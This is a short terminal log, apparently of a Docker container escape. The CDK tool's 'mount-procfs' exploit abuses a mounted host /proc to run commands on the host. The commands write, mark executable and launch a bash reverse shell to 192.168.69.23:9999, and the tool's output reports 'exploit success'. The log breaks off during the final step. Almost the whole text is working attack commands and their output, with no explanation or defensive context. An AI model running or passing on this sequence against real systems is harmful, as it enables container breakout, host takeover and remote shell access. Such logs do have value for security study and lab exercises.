 base root@ubuntu /tmp
docker run -v /root/cdk:/cdk -v /proc:/host_proc --rm -it ubuntu bash
root@b93166545c27:/# ./cdk run mount-procfs /host_proc 'echo "/bin/bash -i >& /dev/tcp/192.168.69.23/9999 0>&1" > /tmp/rev'
2025/05/20 03:35:44 env GOTRACEBACK not found, trying to set GOTRACEBACK=crash then reload exploit.
2025/05/20 03:35:44 Execute Shell:./cdk run mount-procfs /host_proc echo "/bin/bash -i >& /dev/tcp/192.168.69.23/9999 0>&1" > /tmp/rev failed with
error:signal: aborted (core dumped)
2025/05/20 03:35:44 if you see "(core dumped)" in former err output, means exploit success.
root@b93166545c27:/# ./cdk run mount-procfs /host_proc "chmod +x /tmp/rev"
2025/05/20 03:35:49 env GOTRACEBACK not found, trying to set GOTRACEBACK=crash then reload exploit.
2025/05/20 03:35:49 Execute Shell:./cdk run mount-procfs /host_proc chmod +x /tmp/rev failed with error:signal: aborted (core dumped)
2025/05/20 03:35:49 if you see "(core dumped)" in former err output, means exploit success.
root@b93166545c27:/# ./cdk run mount-procfs /host_proc "bash /tmp/rev"
2025/05/20 03:36:30 env GOTRACEBACK not found, trying to set GOTRACEBACK=crash then reload exploit.